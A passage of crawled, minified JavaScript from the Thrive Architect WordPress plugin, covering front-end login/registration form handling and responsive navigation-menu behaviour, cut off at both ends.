_getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),t}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(c){var h,_,n,p,d,i={".js":[],".json":[],".css":[],".html":[]},u="function"==typeof require?require:null;return p=function(t){var e=new Error("Could not find module '"+t+"'");return e.code="MODULE_NOT_FOUND",e},d=function(t,e,r){var o,n;if("function"==typeof t[e+r])return e+r;for(o=0;n=i[r][o];++o)if("function"==typeof t[e+n])return e+n;return null},h=function(t,e,r,o,n,i){var s,a,c,u,f,l;for("."!==(s=(r=r.split("/")).pop())&&".."!==s||(r.push(s),s="");null!=(a=r.shift());)if(a&&"."!==a&&(".."===a?(t=e.pop(),i=i.slice(0,i.lastIndexOf("/"))):(e.push(t),t=t[a],i+="/"+a),!t))throw p(o);if(s&&"function"!=typeof t[s]&&((l=(l=(l=(l=d(t,s,".js"))||d(t,s,".json"))||d(t,s,".css"))||d(t,s,".html"))?s=l:2!==n&&"object"===_typeof(t[s])&&(e.push(t),t=t[s],i+="/"+s,s="")),!s)return 1!==n&&t[":mainpath:"]?h(t,e,t[":mainpath:"],o,1,i):h(t,e,"index",o,2,i);if(!(f=t[s]))throw p(o);return f.hasOwnProperty("module")?f.module.exports:(c={},f.module=u={exports:c,id:i+"/"+s},f.call(c,c,u,_(t,e,i)),u.exports)},n=function(t,e,r,o){var n,i=r,s=r.charAt(0),a=0;if("/"===s){if(i=i.slice(1),!(t=c["/"])){if(u)return u(r);throw p(r)}o="/",e=[]}else if("."!==s){if(n=i.split("/",1)[0],!(t=c[n])){if(u)return u(r);throw p(r)}o=n,e=[],(i=i.slice(n.length+1))||(a=(i=t[":mainpath:"])?1:(i="index",2))}return h(t,e,i,r,a,o)},(_=function(e,r,o){return function(t){return n(e,[].concat(r),t,o)}})(c,[],"")}({workspace:{editor:{js:{frontend:{modules:{"login.js":function(t,e,r){void 0===TCB_Front.js_modules.login&&TCB_Front.setModuleLoadedStatus("login",!1),function(n){if(!TCB_Front.isModuleLoaded("login")){n(window).on("tcb_after_dom_ready",function(){TCB_Front.Utils.isEditorPage()||n(".thrv-login-element").tve_login_element()});TCB_Front.loginCallbacks={redirect:function(t,e){if(e.success&&!0===e.success&&t.redirect_url.length){var r=TCB_Front.Utils.addHttp(t.redirect_url);t.urlParams&&t.urlParams.length&&(r=TCB_Front.Utils.appendFormParamsToURL(r,t.urlParams)),r=TCB_Front.Utils.appendRandomParamToURL(r),(t["login.show_success"]||t.show_success)&&window.location.hostname===function(t){try{return new URL(t).hostname}catch(t){return""}}(r)&&sessionStorage.setItem("tcb_toast_message",t.success_message),TCB_Front.loginKeepLoader=!0,document.location.href=TCB_Front.Utils.addHttp(r)}},refresh:function(t,e){TCB_Front.loginKeepLoader=!0,e.success&&!0===e.success&&t["login.show_success"]&&sessionStorage.setItem("tcb_toast_message",t.success_message),location.reload()},noRedirect:function(t,e){e.success&&!0===e.success&&t["login.show_success"]&&TCB_Front.Utils.toast(t.success_message,!1)},showMessage:function(t,e){e.success&&!0===e.success&&TCB_Front.Utils.toast(t.success_message,!1)}};var o=function(){function o(t){var r=this;_classCallCheck(this,o),this.$wrapper=t,this.data={action:"tve_login_submit"},this._config=TCB_Front.Utils.unserialize(TCB_Front.Base64.decode(this.$wrapper.find('input[name="config"]').val())),this._config.form_type=t.attr("data-type")||"login",this.initStates(),this.switchState(tve_frontend_options.current_user.user_email?"logged_in":this.determineDefaultState()),this.$wrapper.find("[data-state]").on("tcb.change_state",function(t,e){r.switchState(e.state)}),this.$wrapper.fadeIn("slow"),n(window).on("hashchange",function(){var t=r.getStateFromHash();t&&r.switchState(t)});var e=new URL(location.href).searchParams.get("ret");e&&(this._config.submit_action=this._config.post_register_action="redirect",this._config.redirect_url=this._config["post_register_action.redirect_url"]=e)}return _createClass(o,[{key:"hasState",value:function(t){return"both"===this._config.form_type||this._config.form_type===t}},{key:"getStateFromHash",value:function(){if(window.location.hash){var t=window.location.hash.replace("#tcb-","");if(["login","register"].includes(t)&&this.hasState(t))return t}return null}},{key:"determineDefaultState",value:function(){var t=this.$wrapper.attr("data-default-state")||"login";return this.getStateFromHash()||t}},{key:"initStates",value:function(){var r=this;this.states={},this.$wrapper.find("[data-state]").each(function(t,e){return r.states[e.dataset.state]=r.stateFactory(e.dataset.state)})}},{key:"stateFactory",value:function(t){var e,r={form:this.$wrapper.find('[data-state="'.concat(t,'"]')),config:this._config};switch(t){case"login":e=new s(r);break;case"forgot_password":e=new a(r);break;case"register":e=new c(r);break;default:e=new i(r)}return e}},{key:"getAjaxData",value:function(){var t=this.activeState.getAjaxData();return"string"==typeof t?n.param(this.data)+"&"+t:n.extend({},this.data,t)}},{key:"switchState",value:function(t){this.activeState&&this.activeState.resetErrors().clearForm(),this.$wrapper.find(".tcb-login-form-wrapper").removeClass("tve-active-state").addClass("tcb-permanently-hidden"),this.$wrapper.find('[data-state="'+t+'"]').removeClass("tcb-permanently-hidden").addClass("tve-active-state"),this.activeState=this.states[t],requestAnimationFrame(this.activeState.focusFirstInput.bind(this.activeState))}},{key:"bindEvents",value:function(){var e=this;return this.$wrapper.find(".tar-login-submit").off("click").on("click",function(){return e.activeState.getForm().trigger("submit"),!1}),this.$wrapper.find(".tve-dynamic-link:not(.tar-login-submit *)").off("click").on("click",function(t){if(e._onSwitchState(t),"logout"!==t.currentTarget.dataset.shortcodeId)return!1}),this.$wrapper.find("form").off("submit.tar_login_element thrive_submit user_loggedin").on("submit.tar_login_element thrive_submit",function(t){e._onSubmit(t)}).on("user_loggedin",function(t){TCB_Front.$body.addClass("logged-in").find(".tcb-hide-logged-in").remove()}),n.each(this.states,function(t,e){return e.afterInit()}),this}},{key:"_getStateToSwitch",value:function(t){var e=null;switch(t){case"bk_to_login":case"login":e="login";break;case"forgot_password":e="forgot_password";break;case"register":e="register"}return e}},{key:"_onSwitchState",value:function(t){var e=this.$wrapper.find(t.currentTarget);if("thrive_login_form_shortcode"===e.data("dynamic-link")){var r=this._getStateToSwitch(e.data("shortcode-id"));r&&(t.preventDefault(),this.switchState(r))}}},{key:"_onSubmit",value:function(t){if(t.preventDefault(),t.stopPropagation(),!0!==this.validate())return this.error();this.send()}},{key:"validate",value:function(){return this.activeState.validate()}},{key:"error",value:function(){return this.activeState.showErrors()}},{key:"send",value:function(){var e=this.activeState;e.beforeSend(),delete TCB_Front.loginKeepLoader,n.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:this.getAjaxData()}).fail(function(t){return e.onFail(t)}).done(function(t){return e.onSuccess(t)}).always(function(){TCB_Front.loginKeepLoader||e.removeLoader()})}}]),o}(),i=function(){function e(t){_classCallCheck(this,e),this.$form=t.form,this.config=t.config,this.attributes={},this.action="",this.errors=[],this.init(),this._dataBind()}return _createClass(e,[{key:"getForm",value:function(){return this.$form.find("form").first()}},{key:"init",value:function(){}},{key:"afterInit",value:function(){}},{key:"_dataBind",value:function(){var r=this;Object.keys(this.attributes).forEach(function(t){var e=r.$form.find('input[name="'+t+'"]');"checkbox"===e.attr("type")?e.on("change",function(){r.attributes[t]=e.prop("checked")?1:0}):e.on("input",function(){r.attributes[t]=e.val()})})}},{key:"getAjaxData",value:function(){return n.extend({after_submit:this.config.submit_action},this.attributes,{custom_action:this.action})}},{key:"removeLoader",value:function(){this.loader(!0),this.$form.find("button[type=submit]").hide()}},{key:"onSuccess",value:function(t){}},{key:"onFail",value:function(t){}},{key:"beforeSend",value:function(){this.loader()}},{key:"loader",value:function(t){return!0===(0<arguments.length&&void 0!==t&&t)?this.$form.find(".tcb-form-loader").remove():(n('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>').appendTo(this.$form).show(),this.$form.find("input,a,button").blur()),this}},{key:"clearForm",value:function(){var e=this;return Object.keys(this.attributes).forEach(function(t){e.attributes[t]="",e.$form.find('input[name="'+t+'"]').val("")}),this}},{key:"resetErrors",value:function(){return this.errors=[],this.$form.find(".tcb-form-error").remove(),this.$form.find(".tcb-form-input-error").removeClass("tcb-form-input-error"),this}},{key:"validate",value:function(){return this.resetErrors(),!0}},{key:"showErrors",value:function(){var r=this;this.$form.find(".tcb-form-error").remove(),Object.keys(this.attributes).forEach(function(t){var e="empty_"+t;r.errors.includes(e)&&"string"==typeof tve_frontend_options.translations[e]&&r.showError(r.$form.find('input[name="'+t+'"]'),tve_frontend_options.translations[e])})}},{key:"showError",value:function(t,e){var r=this;t.is(":radio,:checkbox")&&(t=t.parents(".tve_lg_input_container").first()),t.hasClass("tcb-form-input-error")||(t.addClass("tcb-form-input-error").parent().addClass("tcb-form-input-error").after('<span class="tcb-form-error">'.concat(e,"</span>")),setTimeout(function(){r.resetErrors()},5e3))}},{key:"focusFirstInput",value:function(){TCB_Front.isInViewport(this.$form)&&this.$form.find("input:visible").first().focus()}}]),e}(),s=function(){function o(){return _classCallCheck(this,o),_possibleConstructorReturn(this,_getPrototypeOf(o).apply(this,arguments))}return _inherits(o,i),_createClass(o,[{key:"init",value:function(){var e=this;_get(_getPrototypeOf(o.prototype),"init",this).call(this),this.attributes={username:"",password:"",remember_me:""},this.action="login",this.$form.find(".tcb-remember-me-item").off("click").on("click",function(t){"checkbox"!==t.target.type&&e.$form.find('input[name="remember_me"]:not(.checkbox-update)').click()})}},{key:"onSuccess",value:function(t){_get(_getPrototypeOf(o.prototype),"onSuccess",this).call(this,t);var e=t.errors&&t.errors.length;if(e){var r="";t.errors.forEach(function(t){r+=t+"<br />"}),TCB_Front.Utils.toast(r,!0)}else"function"==typeof TCB_Front.loginCallbacks[this.config.submit_action]?TCB_Front.loginCallbacks[this.config.submit_action](this.config,t):t.external_redirect_url&&TCB_Front.loginCallbacks.redirect(_objectSpread({},this.config,{redirect_url:t.external_redirect_url}),t);e||"noRedirect"!==this.config.submit_action&&"showMessage"!==this.config.submit_action||(this.$form.trigger("tcb.change_state",{state:"logged_in"}),this.getForm().trigger("user_loggedin")),TCB_Front.loginKeepLoader||this.clearForm()}},{key:"validate",value:function(){return this.resetErrors(),this.attributes.username.length||this.errors.push("empty_username"),this.attributes.password.length||this.errors.push("empty_password"),0===this.errors.length}}]),o}(),a=function(){function t(){return _classCallCheck(this,t),_possibleConstructorReturn(this,_getPrototypeOf(t).apply(this,arguments))}return _inherits(t,i),_createClass(t,[{key:"init",value:function(){_get(_getPrototypeOf(t.prototype),"init",this).call(this),this.attributes={login:""},this.action="recover_password"}},{key:"onSuccess",value:function(e){_get(_getPrototypeOf(t.prototype),"onSuccess",this).call(this,e);var r="";e.errors&&(Array.isArray(e.errors)?r=e.errors.join("<br>"):Object.keys(e.errors).forEach(function(t){r+=(r?"<br>":"")+e.errors[t]})),r?TCB_Front.Utils.toast(r,!0):(this.clearForm(),this.$form.trigger("tcb.change_state",{state:"reset_confirmation"}))}},{key:"validate",value:function(){return this.resetErrors(),this.attributes.login.length||this.errors.push("empty_login"),0===this.errors.length}}]),t}(),c=function(){function t(){return _classCallCheck(this,t),_possibleConstructorReturn(this,_getPrototypeOf(t).apply(this,arguments))}return _inherits(t,i),_createClass(t,[{key:"init",value:function(){_get(_getPrototypeOf(t.prototype),"init",this).call(this),this.attributes={},this.action="register",this.config.error_messages=tve_frontend_options.translations.registration_err;try{this.config.error_messages=_objectSpread({},this.config.error_messages,{},JSON.parse(this.$form.find(".tve-lg-err-msg").val()))}catch(t){}}},{key:"hasLoginState",value:function(){return"register"!==this.config.form_type}},{key:"getAjaxData",value:function(){var t=this.getForm().serialize()+"&custom_action=".concat(this.action,"&_tcb_id=").concat(this.$form.find(".tcb-registration-form").attr("data-settings-id")||"","&tcb_token=").concat((10*Date.now()).toString(32));return TCB_Front.isModuleLoaded("file-upload")&&(t=this.uploader.appendExtraData(t)),t+="&after_submit="+this.config.post_register_action}},{key:"afterInit",value:function(){var i=this;this.getForm().off("submit.tar_login_element").attr("action","#");var t=this.$form.find(".tcb-registration-form").tve_front_lead_generation({renderError:function(t,e,r){var o,n;switch(t.length||(t=i.$form.find(".tar-login-submit")),r){case"captcha":n=e,t=t.children().first();break;case"upload":t=t.children().first(),n=e;break;case"email":o="invalid_email";break;case"passwordmismatch":o="passwordmismatch";break;default:o=r+"_"+t.attr("name")}n=n||(i.config.error_messages[o]||i.config.error_messages.required_field||"Please check this field"),i.showError(t,n)},clearErrors:function(){i.resetErrors()},showFormLoader:function(){i.loader()},submitHandler:function(t,e){t.preventDefault();var r=i.getForm();return e.token&&r.find(".tve-recaptcha-response").remove().end().append('<input type="hidden" name="g-recaptcha-response" value="'.concat(e.token,'" class="tve-recaptcha-response">')),r.trigger("thrive_submit"),!1}});TCB_Front.isModuleLoaded("file-upload")&&(this.uploader=t.data("tcb-file-upload"))}},{key:"onFail",value:function(t){var e;t.responseJSON&&t.responseJSON.error&&(t.responseJSON.field&&(e=this.getForm().find('[name="'.concat(t.responseJSON.field,'"]')),"email"===t.responseJSON.field&&this.getForm().find('[name*="password"]').val("").trigger("keyup")),e&&e.length||(e=this.getForm().find(".tar-login-submit .tcb-button-link").first()),this.showError(e,t.responseJSON.error),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(!tve_dash_front.recaptcha.connection||tve_dash_front.recaptcha.connection&&"v3"!==tve_dash_front.recaptcha.connection.version)&&grecaptcha.reset())}},{key:"onSuccess",value:function(t){switch(TCB_Front.isModuleLoaded("file-upload")&&this.uploader.clear(),this.config.post_register_action){case"refresh":TCB_Front.loginKeepLoader=!0,t.success&&!0===t.success&&this.config["post_register_action.show_success"]&&sessionStorage.setItem("tcb_toast_message",this.config["post_register_action.success_message"]),location.reload();break;case"showMessage":TCB_Front.Utils.toast(this.config["post_register_action.success_message"]);var e="login";t.logged_in&&(TCB_Front.$body.addClass("logged-in"),e="logged_in"),"login"!==e||this.hasLoginState()?this.$form.trigger("tcb.change_state",{state:e}):this.$form.closest(".thrv-login-element").hide();break;default:var r=TCB_Front.loginCallbacks[this.config.post_register_action],o=1===parseInt(this.config["register.send_form_values"])?TCB_Front.Utils.buildFormParams(this.getForm()):[];"function"==typeof r?r.call(TCB_Front.loginCallbacks,{redirect_url:this.config["post_register_action.redirect_url"],submit_action:this.config.post_register_action,success_message:this.config["post_register_action.success_message"],show_success:this.config["post_register_action.show_success"],urlParams:o},t):t.external_redirect_url&&TCB_Front.loginCallbacks.redirect(_objectSpread({},this.config,{redirect_url:t.external_redirect_url,success_message:this.config["post_register_action.success_message"],show_success:this.config["post_register_action.show_success"],urlParams:o}),t)}TCB_Front.loginKeepLoader||(this.getForm()[0].reset(),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(!tve_dash_front.recaptcha.connection||tve_dash_front.recaptcha.connection&&"v3"!==tve_dash_front.recaptcha.connection.version)&&grecaptcha.reset(),this.$form.find('input[type="password"]').trigger("keyup"))}}]),t}(),u=!tve_frontend_options.is_editor_page&&tve_frontend_options.current_user&&tve_frontend_options.current_user.id;n.fn.tve_login_element=function(){return this.hasClass("thrv-login-element")?this.each(function(t,e){var r=n(e);u&&r.hasClass("tcb-hide-logged-in")?r.remove():r.data("tcbLoginForm")||r.data("tcbLoginForm",new o(r).bindEvents())}):this},TCB_Front.setModuleLoadedStatus("login",!0)}}(ThriveGlobal.$j)}}}}}}})("workspace/editor/js/frontend/modules/login");

--- FILE ---
content_type: application/javascript
request_url: https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.0.2&ver=3.0.2
body_size: 4231
content:
/*! Thrive Architect - 2021-08-16
* http://www.thrivethemes.com/
* Copyright (c) 2021 Thrive Themes */

"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(l){var f,m,i,v,h,r={".js":[],".json":[],".css":[],".html":[]},c="function"==typeof require?require:null;return v=function(t){var e=new Error("Could not find module '"+t+"'");return e.code="MODULE_NOT_FOUND",e},h=function(t,e,n){var o,i;if("function"==typeof t[e+n])return e+n;for(o=0;i=r[n][o];++o)if("function"==typeof t[e+i])return e+i;return null},f=function(t,e,n,o,i,r){var a,s,l,c,d,u;for("."!==(a=(n=n.split("/")).pop())&&".."!==a||(n.push(a),a="");null!=(s=n.shift());)if(s&&"."!==s&&(".."===s?(t=e.pop(),r=r.slice(0,r.lastIndexOf("/"))):(e.push(t),t=t[s],r+="/"+s),!t))throw v(o);if(a&&"function"!=typeof t[a]&&((u=(u=(u=(u=h(t,a,".js"))||h(t,a,".json"))||h(t,a,".css"))||h(t,a,".html"))?a=u:2!==i&&"object"===_typeof(t[a])&&(e.push(t),t=t[a],r+="/"+a,a="")),!a)return 1!==i&&t[":mainpath:"]?f(t,e,t[":mainpath:"],o,1,r):f(t,e,"index",o,2,r);if(!(d=t[a]))throw v(o);return d.hasOwnProperty("module")?d.module.exports:(l={},d.module=c={exports:l,id:r+"/"+a},d.call(l,l,c,m(t,e,r)),c.exports)},i=function(t,e,n,o){var i,r=n,a=n.charAt(0),s=0;if("/"===a){if(r=r.slice(1),!(t=l["/"])){if(c)return c(n);throw v(n)}o="/",e=[]}else if("."!==a){if(i=r.split("/",1)[0],!(t=l[i])){if(c)return c(n);throw v(n)}o=i,e=[],(r=r.slice(i.length+1))||(s=(r=t[":mainpath:"])?1:(r="index",2))}return f(t,e,r,n,s,o)},(m=function(e,n,o){return function(t){return i(e,[].concat(n),t,o)}})(l,[],"")}({workspace:{editor:{js:{frontend:{modules:{"menu.js":function(t,n,e){void 0===TCB_Front.js_modules.menu&&TCB_Front.setModuleLoadedStatus("menu",!1),function(h,e){if(!TCB_Front.isModuleLoaded("menu")){var t,g=function(t){return["auto","scroll","hidden"].includes(t.css("overflow"))},p={init:function(){tve_frontend_options.is_editor_page||p.frontendInit(),p.customMenuSwitchIcon(),t||(t=p.customMenuSwitchIcon.bind(this,!!tve_frontend_options.is_editor_page),e.addResizeCallback(t)),p.zIndexOrder(),h(".thrv_widget_menu").each(function(t,e){p.addMutationListener(e)})},zIndexOrder:function(){var t=h("ul.tve_w_menu");e.highestZIndex=t.length+6;var n=e.highestZIndex;t.each(function(){this.style.zIndex=n+5;var t=h(this),e=t.closest("#content");t.find("ul").css("z-index",n+6).parent().addClass("menu-item-has-children"),t.parentsUntil("body,#wrapper,#tve_editor").each(function(){var t=h(this);"static"===t.css("position")||t.hasClass("thrv_header")||t.css("z-index",n+7).addClass("tcb-mp")}),e.length&&"static"!==e.css("position")&&e.css("z-index",n+7).addClass("tcb-mp"),n--})},frontendInit:function(t){function v(t,e){var n=t.attr("href"),o=t.attr("target");o||e.ctrlKey||e.metaKey?window.open(n,o||"_blank"):location.href=n}(t=t||e.$document).off("click.menu-disable-links").on("click.menu-disable-links",".tve-active-disabled .tve_w_menu .tve-state-active",function(t){var e=h(this).closest("li");if(!p.isHamburger(this)||!e.hasClass("menu-item-has-children"))return!(t.tvePreventNavigation=!0)}),t.off("menu_item_anchor_clicked").on("menu_item_anchor_clicked",".tve_w_menu li",function(){var t=h(this);p.isHamburger(t)&&requestAnimationFrame(function(){p.toggleState(t,!1)})}),t.off("click.menu_item_click").on("click.menu_item_click",".tve_w_menu li:not(.tve-regular .tcb-mega-drop li)",function(t){if(t.tvePreventNavigation)return!0;if(t.stopPropagation(),h(t.target).closest(".tve-regular .tcb-mega-drop").length)return!0;var e=h(this),n=e.children("a").first(),o=n[0],i=!!e.find("ul").length,r=h(t.target).closest(".tve-item-dropdown-trigger").length||h(t.clickedTarget).closest(".tve-item-dropdown-trigger").length,a=-1!==e.closest(".thrv_widget_menu").attr("class").indexOf("tve-custom-menu-switch-icon-"),s=e.closest(".tve_w_menu").hasClass("tve_vertical");if((a||s)&&i){if(!r&&e.hasClass("expand-children")&&function(t){var e=t.attr("href");return e&&"#"!==e&&0!==e.indexOf("javascript:")}(n))return n.hasClass("tve-jump-scroll")?n.trigger("click"):v(n,t),!1;e.toggleClass("expand-children");var l=e.find("ul").first(),c=e.hasClass("expand-children");l[c?"slideDown":"slideUp"](100);var d=l.closest(".section-content,.tve-cb");if(g(d)){var u={top:"",left:"",width:""};if(c){var f=l[0].getBoundingClientRect(),m=f.top;u={top:m,left:f.left,width:f.width},l.data("fixed-position",{top:m,scrollTop:d.scrollTop()})}l.toggleClass("fixed-menu-item",c).css(u)}return!1}return(!i||!r)&&(!!n.attr("href")&&(n.hasClass("tve-jump-scroll")?(n.trigger("click"),!0):(v(n,t),void(p.isHamburger(e)&&o.pathname===window.location.pathname&&o.host===window.location.host&&o.protocol===window.location.protocol&&requestAnimationFrame(function(){p.toggleState(e,!1)})))))}),t.off("click.prevent_navigation").on("click.prevent_navigation",".tve_w_menu li a:not(.thrv_text_element a):not(.tve-regular .tcb-mega-drop a)",function(t){t.preventDefault()}),t.off("click.custom_menu").on("click.custom_menu",".tve-m-trigger",function(){return p.toggleState(this),!1}),t.off("mousedown.close_menu").on("mousedown.close_menu",function(t){h(t.target).closest(".thrv_widget_menu").length||p.closeAll()}),e.addResizeCallback(p.customMenuResponsive),e.addResizeCallback(p.mobileResponsiveToggle),p.customMenuResponsive(),p.refreshActiveStates(t),TCB_Front.$window.off("hashchange.tcb").on("hashchange.tcb",p.refreshActiveStates.bind(p,TCB_Front.$body)),p.positionLogo(t),p.mobileResponsiveToggle(),t.find(".section-content,.tve-cb").each(function(t,e){var n=h(e);g(n)&&n.off("scroll.menu").on("scroll.menu",function(r){n.find(".fixed-menu-item").each(function(t,e){var n=h(e),o=n.data("fixed-position"),i=parseInt(o.top)+(o.scrollTop-r.currentTarget.scrollTop);n.css("top","".concat(i,"px"))})})})},mobileResponsiveToggle:function(){"mobile"===e.getDisplayType()?(e.$body.find(".vmd-right").attr("data-toggle-dir","vmd-right").removeClass("vmd-right").addClass("vmd-toggle"),e.$body.find(".vmd-left").attr("data-toggle-dir","vmd-left").removeClass("vmd-left").addClass("vmd-toggle")):e.$body.find(".vmd-toggle").each(function(t,e){var n=e.getAttribute("data-toggle-dir");n&&(e.classList.remove("vmd-toggle"),e.classList.add(n))})},refreshActiveStates:function(t){(0<arguments.length&&void 0!==t?t:TCB_Front.$body).find(".tve-custom-menu-type li > a").each(function(){if(this.getAttribute("href")&&"#"!==this.getAttribute("href")&&0!==this.getAttribute("href").indexOf("javascript")){var t=h(this),e=location.protocol===this.protocol&&location.hostname===this.hostname&&location.pathname===this.pathname&&location.hash===this.hash;t.toggleClass("tve-state-active",e),t.parent().toggleClass("tve-state-active",e)}})},customMenuResponsive:function(){h(".tve-m-trigger:visible").length?h(".tve-m-trigger").each(function(){var t=h(this).parent().find("> ul");if(!t.data("tve-colors-added")&&t.find("ul a").attr("data-tve-custom-colour")){var e=t.find("ul a").attr("data-tve-custom-colour");t.find("> li > a").each(function(){var t=h(this);t.attr("data-tve-custom-colour")&&(t.attr("data-o-color",t.attr("data-tve-custom-colour")),t.attr("data-tve-custom-colour",e))})}t.data("tve-colors-added",!0)}):(h(".tve-m-expanded").removeClass("tve-m-expanded"),h(".tve-m-trigger").each(function(){var t=h(this).parent().find("> ul");if(!t.data("tve-colors-added")&&t.find("> li > a").attr("data-o-color")){var e=t.find("> li > a"),n=e.attr("data-o-color");e.attr("data-tve-custom-colour",n).removeAttr("data-o-color")}t.data("tve-colors-added",!1)}))},customMenuSwitchIcon:function(t){var c=!(0<arguments.length&&void 0!==t)||t,d=e.getDisplayType();h(".thrv_widget_menu").each(function(){var t=h(this),e=t.attr("data-tve-allhoriz"),n=t.find(".thrive-shortcode-html > ul"),o=t.attr("data-tve-switch-icon"),i=!1,r=t.data("tve-frontend-init");t.data("tve-frontend-init",!0),o||e||(o="tablet,mobile");var a=o.split(","),s=t.hasClass("tve-regular")||!r&&!t.find(".tve-m-trigger").is(":visible");if(t.removeClass("tve-custom-menu-switch-icon-desktop tve-custom-menu-switch-icon-tablet tve-custom-menu-switch-icon-mobile"),c&&t.find("ul:not(.tcb-masonry.masonry)").removeAttr("style"),a.includes(d)?t.addClass("tve-custom-menu-switch-icon-".concat(d)):i=!0,t.toggleClass("tve-regular",i),t.toggleClass("tve-dropdown",!i),t.find("li.menu-item").toggleClass("tcb-menu-img-hamburger",!i&&s),r&&i&&s)p.ensureOnScreenDropdown(t);else{if(t.toggleClass("tve-regular",i),t.toggleClass("tve-dropdown",!i),i)p.ensureRegularLogoSplit(t),t.find("ul").removeAttr("style"),t.find("li").removeClass("expand-children"),n.removeAttr("style"),setTimeout(function(){return t.find(".tcb-masonry").masonry()},1e3);else{if(p.ensureHamburgerLogoSplit(t),t.find(".tcb-masonry").each(function(){var t=h(this);t.data("masonry")&&t.masonry("destroy")}),!t.data("calc-dimensions")){t.find(".sub-menu").slideDown(0).slideUp(0).removeAttr("style"),t.data("calc-dimensions",!0);var l=n.attr("style","height: auto !important;max-height:none !important").outerHeight();n.removeAttr("style"),t.data("calc-height",l)}c?p.toggleState(t,!1):p.reposition(t)}p.ensureOnScreenDropdown(t)}})},isHamburger:function(t){var e=f(t);return e.length&&-1!==e.attr("class").indexOf("tve-custom-menu-switch-icon-")},isVertical:function(t){var e=f(t);return e.length&&e.find(".tve_vertical").length},toggleState:function(t,e,n){var o=2<arguments.length&&void 0!==n?n:100,i=f(t),r=i.find("ul").first(),a=r.hasClass("tve-m-expanded"),s=!a;if(void 0!==e&&(s=e),s===a)return i;if(i.find(".tve-m-trigger").toggleClass("tve-triggered-icon",e),!i.hasClass("tve-mobile-dropdown"))return s?i.parents(".tcb-mp").addBack().css("z-index",800):setTimeout(function(){p.zIndexOrder()},100),r.toggleClass("tve-m-expanded",e).removeAttr("style"),i;if(s){var l=i.closest(".tve-page-section-in, #tve_editor, #wrapper"),c=r.offsetParent().offset(),d=l.offset(),u=parseInt(i.data("calc-height")||"500")+"px";r.attr("style","visibility: visible;margin-left: 0 !important;left: "+(d.left-c.left)+"px;width:"+l.width()+"px !important;max-height:"+u+"px"),r.addClass("tve-m-expanded"),setTimeout(function(){r.css("max-height","none")},o)}else i.data("calc-height",r.outerHeight()),r.stop().slideUp(o,function(){r.removeClass("tve-m-expanded").removeAttr("style"),r.css("visibility","hidden")});return i},reposition:function(t){var e=f(t),n=e.find("ul").first();if(!n.hasClass("tve-m-expanded")||!e.hasClass("tve-mobile-dropdown"))return e;var o=e.closest(".tve-page-section-in, #tve_editor, #wrapper"),i=n.offsetParent().offset(),r=o.offset(),a=parseInt(e.data("calc-height")||"500")+"px";return n.attr("style","visibility: visible;margin-left: 0 !important;left: "+(r.left-i.left)+"px;width:"+o.width()+"px !important;max-height:"+a+"px"),setTimeout(function(){n.css("max-height","none")},100),e},closeAll:function(){h(".thrv_widget_menu").each(function(t,e){p.toggleState(e,!1)})},positionLogo:function(t){(t||e.$body).find(".tcb-menu-logo-wrap").each(function(t,e){var n=h(e),o=n.siblings(),i=Math.floor(o.length/2);o.eq(i).before(n)})},ensureLogoSplit:function(t){var e=f(t);e.hasClass("tcb-logo-split")&&(p.isHamburger(e)?p.ensureHamburgerLogoSplit(t):p.ensureRegularLogoSplit(t))},ensureHamburgerLogoSplit:function(t,e){var n=1<arguments.length&&void 0!==e?e:f(t).find("li.tcb-menu-logo-wrap"),o=f(t);if(n.children().length){o.find(".tcb-hamburger-logo").remove();var i=h('<div class="tcb-hamburger-logo"></div>');i.append(n.children()),o.find(".thrive-shortcode-html").prepend(i)}},ensureRegularLogoSplit:function(t){var e=f(t),n=e.find(".tcb-hamburger-logo .tcb-logo"),o=e.find("li.tcb-menu-logo-wrap");n.length&&o.length&&o.empty().append(n),p.handleLogoOverflow(e)},handleLogoOverflow:function(t){var e=t.find("li.tcb-menu-logo-wrap");if(e.length)if(p.menuOverflows(t)){var n=e.outerHeight(!0),o=e.outerWidth();e.closest(".thrive-shortcode-html").css("padding-top",n+"px"),e.css({top:"-".concat(n,"px"),left:"calc(50% - ".concat(Math.round(o/2),"px)"),position:"absolute"})}else e.removeAttr("style"),e.closest(".thrive-shortcode-html").css("padding-top","");else t.find(".thrive-shortcode-html").css("padding-top","")},menuOverflows:function(t){var e=0;return t.find(".tve_w_menu > li").each(function(){e+=h(this).outerWidth(!0)}),e>t.parent().width()-5},addMutationListener:function(t){function e(){cancelAnimationFrame(n),n=requestAnimationFrame(p.handleLogoOverflow.bind(o,i))}var n,o=this,i=f(t);if(window.ResizeObserver){var r=i.find("ul.tve_w_menu")[0];if(!r)return;var a=new ResizeObserver(e);if(!i.data("resize-observer")){a.observe(r),i.data("resize-observer",a);var s=new MutationObserver(function(t){Array.from(t).forEach(function(t){t.target.classList.contains("tcb-menu-logo-wrap")||"UL"===t.target.tagName&&"childList"===t.type&&t.addedNodes.length&&Array.from(t.addedNodes).forEach(function(t){return 